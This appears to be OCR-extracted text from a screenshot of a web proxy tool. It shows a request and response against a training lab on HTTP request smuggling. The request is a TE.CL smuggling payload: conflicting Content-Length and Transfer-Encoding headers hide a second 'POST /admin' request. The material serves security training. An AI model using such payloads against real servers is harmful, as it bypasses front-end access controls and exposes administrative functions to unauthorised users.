 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a710049041e478de4d3d9a500190089.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 b7 \r \n
8 POST /admin HTTP/1.1 \r \n
9 Host:
0a710049041e478de4d3d9a500190089.web-s
ecurity-academy.net \r \n
10 Content-Type:
application/x-www-form-urlencoded
\r \n
11 Content-length: 6 \r \n
12 Transfer-Encoding: chunked \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8272
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
Exploiting HTTP
request smuggling to
bypass front-end
security controls,
TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/lab
Header.js">
</script>
17 <div id="academyLabHeader">
18 <section class='
academyLabBanner'>
19 <div class=
container>
Inspector
Selection
183 (0xb7)
Selected text
POST /admin HTTP/1.1 \r \n
Host: 0a710049041e478de4d3d9a500190
089.web-security-academy.net \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-length: 6 \r \n
Transfer-Encoding: chunked \r \n
Decoded from: URL encoding
POST /admin HTTP/1.1 \r \n
Host: 0a710049041e478de4d3d9a500190
089.web-security-academy.net \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-length: 6 \r \n
Transfer-Encoding: chunked \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /